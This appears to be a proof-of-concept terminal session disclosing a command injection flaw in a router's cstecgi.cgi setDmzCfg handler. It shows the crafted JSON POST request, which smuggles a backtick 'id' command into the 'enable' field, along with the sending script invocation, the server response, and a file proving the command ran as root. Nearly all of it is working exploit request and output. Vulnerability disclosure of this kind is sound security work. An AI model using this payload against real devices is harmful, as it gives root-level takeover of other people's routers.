 angr-gh(base)
$ cat setdmzcfg.poc
POST /cgi-bin/cstecgi.cgi HTTP/1.1
Accept: */*
Connection: keep-alive
Host: 127.0.0.1
Content-Type: application/json
Content-Length: 79
{"topicurl": "setDmzCfg", "enable": "`id > /wzq.txt`", "ip": "id > wzq.txt"}
angr-gh(base)
$ python3 ./send.py ./setdmzcfg.poc
b'HTTP/1.1 200 OK\r\nX-Content-Type-Options: nosniff\r\nContent-Length: 233\r\nDate: Wed, 24 Jul 2024 07:02:40 GMT\r\nServer: lighttpd/1.4.59\r\n\
r\nSendMsgToApply sent a different number of bytes than expected, send -1 byte \nLktos Command Execution Failed\nPlease check apply service\n{\n\t
"success":\ttrue,\n\t"error":\tnull,\n\t"lan_ip":\t"192.168.0.1",\n\t"wtime":\t"0",\n\t"reserv":\t"reserv"\n}HTTP/1.0 400 Bad Request\r\nContent-T
ype: text/html\r\nContent-Length: 345\r\nConnection: close\r\nDate: Wed, 24 Jul 2024 07:02:40 GMT\r\nServer: lighttpd/1.4.59\r\n\r\n<?xml version=
"1.0" encoding="iso-8859-1"?>\n<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"\n         "http://www.w3.org/TR/xhtml1/DTD/xhtml1-tr
ansitional.dtd">\n<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en">\n <head>\n  <title>400 Bad Request</title>\n </head>\n <body
>\n  <h1>400 Bad Request</h1>\n </body>\n</html>\n'
angr-gh(base)
root@9f084e6398c6:/fs# cat wzq.txt
uid=0(root) gid=0(root) groups=0(root)
root@9f084e6398c6:/fs#